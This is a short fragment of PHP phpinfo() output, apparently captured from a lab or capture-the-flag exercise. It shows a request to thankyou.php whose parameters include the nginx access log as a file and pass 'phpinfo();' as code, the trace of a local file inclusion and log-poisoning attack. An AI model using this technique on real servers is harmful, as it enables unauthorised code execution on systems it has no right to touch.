 HOME /var/www
PHP Variables
Variable Value
_REQUEST["file"] /var/log/nginx/access.log
_REQUEST["a"] phpinfo();
_GET["file"] /var/log/nginx/access.log
_GET["a"] phpinfo();
_SERVER["USER"] www-data
_SERVER["HOME"] /var/www
_SERVER["FCGI_ROLE"] RESPONDER
_SERVER["PATH_INFO"] no value
_SERVER["SCRIPT_FILENAME"] /var/www/html/thankyou.php
_SERVER["QUERY_STRING"] file=/var/log/nginx/access.log&a=phpinfo();
_SERVER["REQUEST_METHOD"] GET
_SERVER["CONTENT_TYPE"] no value
_SERVER["CONTENT_LENGTH"] no value